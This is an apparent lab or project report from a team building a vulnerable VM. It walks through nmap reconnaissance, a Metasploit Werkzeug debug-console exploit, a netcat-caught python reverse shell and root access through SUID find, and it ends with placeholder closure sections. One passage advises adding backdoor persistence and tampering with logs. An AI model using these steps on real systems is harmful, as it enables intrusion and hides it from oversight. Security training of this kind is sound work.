

**REVERSE SHELL VULNERABILITY/EXPLOIT WALKTHROUGH**

**TOOLS REQUIRED:**

List of the specific required tools/applications for completion of the exploit. Include all tools from discovery – access.

**Nmap**

Nmap is a network scanner and security auditing tool, it is used to probe the network and map the device present in the LAN, this tool also detected services in use and OS information of those by devices available in a network. The nmap tool is used for active reconnaissance of the e-commerce webserver, the server has a linux kernel and the OS detected is ubuntu.

**Metasploit**

Metasploit is a security framework use to perform exploitation of the found vulnerabilities, Metasploit have a database of exploitable modules that can be expand with by importing others external module. With the use of searchsploit its possible to discover module and payload that can be used to exploit specific vulnerabilities. Each module has different set of option and payload, once the target and the require configuration are set, the exploitation can begin

**Netcat**

Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users. Ncat will not only work with IPv4 and IPv6 but provides the user with a virtually limitless number of potential uses.

References

<https://nmap.org/ncat/>

<https://www.metasploit.com/>

<https://nmap.org/>

**METHODS UTILIZED:**

From the kali machine the scan of the webserver is performed to check which services are available on the WebServer, detecting operating system, open ports and services version.

|  |  |
| --- | --- |
| Command | sudo nmap -sV -O 192.168.15.10 |



From a quick scan it has been possible to retrieve the following information

* At the time of the scan the web server had bot port 80/443 open
* The server OS is an Ubuntu running Linux Kernel 4.4
* Both http/https services run over an Apache httpd version 2.4.34

The nmap can also be combine with script to perform vulnerability test.

|  |  |
| --- | --- |
| Command | sudo nmap -sV –script=vulners -v 192.168.15.10 |



The –script=vulners allow the nmap to scan for vulnerability, each vulnerability has its own CVE code, CVSS score, and reference link.

Most of the vulnerability refers to the Apache service running on the Ubuntu server, Apache is well known for its vulnerabilities as it is widely used and new exploits are often discovered.

As discovered that the web serve used a wsgi module(first exploit) to communicate to the flask web app, and researched about the Werkzeug Debugger, the Metasploit app(in this case v6.1.14-dev) is lunched via the command

|  |  |
| --- | --- |
| Command | msfconsole |



In the Metasploit console it is possible to search for the exploits using ‘search’ followed by some keyword parameters around the service, application, or vulnerability you wish to exploit. In this case python.

|  |  |
| --- | --- |
| Command | search python |

Another key word that could have been used is Werkzeug, a list of potential exploits will be displayed to the user



Once identifying the exploit desired (in this case Werkzeug Dedug Shell Command Execution on line 67)

Can be used with the command ‘use’ followed by the exploit/full/name or list number

|  |  |
| --- | --- |
| Command | use 67 |

a default payload is automatically loaded by Metasploit, in this case python/meterpreter/rever_tcp which is ideal for the scope of this exploit as the aim is to create a reverse tcp shell using python.

A few additional options must be set before execution of the exploit, to view the module, payload and options available or currently configured, use the command:

|  |  |
| --- | --- |
| Command | show option |



The remote host is set to 192.168.15.10 (target ip)

The remote e-commerce sever uses the ssl protocol on port 433(HTTPS)

|  |  |
| --- | --- |
| Commands | set rhost 192.168.15.10 |
| set ssl true |
| set rport 443 |

once all the parameters are correctly configured,(ensuring also that the LHOST is set to the Kali IP) the exploitation can begin.

|  |  |
| --- | --- |
| Command | exploit |



The attacker machine listens on port 4444 and waits for a reverse connection to be initiated from the ubuntu server. Once the python reverse tcp payload reaches the debugger console a session is opened between the ubuntu server and the attacker machine, the attacker can now use the command ‘shell’ to create a channel as www-data ubuntu user.

**REVERSE SHELL PART 2**

Another way to create a remote shell is to create a python payload and execute it directly on the browser console of the e-commerce site.

In the Kali machine, one port must be enabled to listen tcp traffic, this can be achieved through the NetCat tool



From the revshells.com a python reverse shell script can be generated; it is necessary provide the attacker IP address and listening port



The python script than can be executed on the Werkzeug debug console



Once the code is executed the reverse shell connection is established with a working bin/bash shell

**OUTCOME:**

The reverse shell attack was successfully, and the flask web server fully exploit, the user www-data is the default user create from Apache and does not have a shell login, however using the command

|  |  |
| --- | --- |
| Command | SHELL=/bin/bash script -q /dev/null |

It is possible to have a fully bash shell access, there are different technique of privileged escalation that can be put in place to gain root control



The reverse shell can be generated at any point, but it would be best practice for the hacker to create some backdoor persistence, maybe adding a reverse shell code when visiting a specific page using a password and to cover all the trace by tampering the logs files.

**REVIEWED BY:**

Pawel Wilkowski

**REVIEW OUTCOME:**

Successful

**VULNERABILITY 6: PRIVILEGE ESCALATION (M)**

In the event an exploitation has been successfully carried out, and the attacker created a /bin/bash reverse shell as a low level user, in this scenario the www-data user, which is the generic Apache server user account and has limited access to the remote server.



The aim of the attacker is to gain root access to gain full control of the target machine. Here the attacker will attempt to escalate their privilege level by taking advantage of misconfigured permission.

|  |  |
| --- | --- |
| Command | find / -perm -u=s -type f 2>/dev/null |

Running this command, the attacker can list all the file that have the SUID bit enabled. The SUID allow any user to execute the application as the owner of the file.



There are few interesting binary files that have SUID permissions. one of these is /usr/bin/find

Any suid permission can be configured by the server administrator using the command

|  |  |
| --- | --- |
| Command | chmod u+s /usr/bin/find |

www-data have privilege to work on the /var/www/html directory, he can create a file with touch

|  |  |
| --- | --- |
| Command | touch escalate |

then using the find command to find the file(“escalate”) just created, the command find has the option -exec that will execute the next command if the file is found. As the find is set as SUID the -exec option will run as root

|  |  |
| --- | --- |
| Command | find escalate -exec whoami \; |



The output is root, however only the command execute is root, the attacker still running a shell as a www-data.

When the attacker uses as the parameter of the exec command /bin/bash -p is asking the user root to open a new /bin/bash shell and to running as the user executing the command therefore root.

|  |  |
| --- | --- |
| Command | find escalate -exec /bin/bash -p \; |



The privilege escalation is completed and successful, the attacker has now gained a /bin/bash shell as root and can has full control of the target system.

REVIEWED BY:

David Black

REVIEW OUTCOME:

Successful

**8: FINAL TESTING**

~~~~~~To be completed once all vulnerabilities are implemented into the master vms (waiting on log4j)~~~

**9: CONCLUSION**

~~~~~~~~~ We are awesome….big cuddles all round. ~~~~~~~~

**10: APPENDICES**

**10.1: PROJECT HEALTH REGISTER**

~~~~~Final health register~~~

**10.2: LESSONS LEARNED**

how arisen issues were handled and approach amended to mitigate. What we would do different in a future project.

**10.3: PEER REVIEW**

~~~~~~~~~~Review of final closure report by some other PM~~~~~~~

**10.4: CLIENT SIGN-OFF**

~~~~Final client satisfaction survey~~~~

~~~~sign-off on delivered product~~~~~

**11: REFERENCES**